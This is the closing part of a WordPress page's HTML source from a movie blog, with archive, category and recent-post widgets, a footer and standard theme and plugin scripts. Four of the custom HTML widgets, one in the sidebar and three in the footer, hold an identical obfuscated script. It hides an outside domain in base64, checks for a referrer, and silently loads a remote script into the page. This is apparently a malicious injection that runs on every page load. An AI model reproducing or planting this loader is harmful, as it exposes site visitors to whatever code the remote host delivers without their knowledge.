	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-98-citizen-mcclane/">AllOuttaBubbleGum podcast episode 98 &#8211; Citizen McClane</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/the-unholy-trinity-2024-killcount/">The Unholy Trinity (2024) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-97-i-cant-believe-its-not-die-hard/">AllOuttaBubbleGum podcast episode 97 &#8211; I Can&#8217;t Believe It&#8217;s Not Die Hard!</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"945 http://www.allouttabubblegum.com/main/?p=945","disqusShortname":"allouttabubblegum-com","disqusTitle":"COM: together, joint, mutual MAN: an adult male DO: to get it on","disqusUrl":"https://allouttabubblegum.com/new-home/commando/","postId":"945"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
